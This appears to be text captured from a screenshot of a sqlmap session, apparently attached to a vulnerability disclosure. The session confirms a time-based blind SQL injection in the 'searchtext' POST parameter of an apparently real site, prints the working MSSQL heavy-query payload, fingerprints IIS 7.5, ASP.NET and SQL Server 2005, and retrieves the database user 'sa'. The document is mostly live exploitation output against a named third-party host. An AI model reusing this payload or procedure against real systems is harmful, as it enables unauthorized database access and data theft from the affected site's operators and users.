 管理员: SQLMap
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:59:05
[21:59:05] [INFO] parsing HTTP request from '5.txt'
[21:59:05] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: searchtext (POST)
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: searchtext=-2028%' OR 7924=(SELECT COUNT(*) FROM sysusers AS sys1,s
ysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS s
ys6,sysusers AS sys7) AND '%'='
---
[21:59:12] [INFO] testing Microsoft SQL Server
[21:59:13] [WARNING] reflective value(s) found and filtering out
[21:59:13] [INFO] confirming Microsoft SQL Server
[21:59:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[21:59:13] [INFO] fetching current user
[21:59:13] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.............................
[21:59:54] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[22:00:24] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
sa
current user:    'sa'
[22:03:21] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\travel.sino-life.com'
[*] shutting down at 22:03:21
www.wooyun.org
D:\Python27>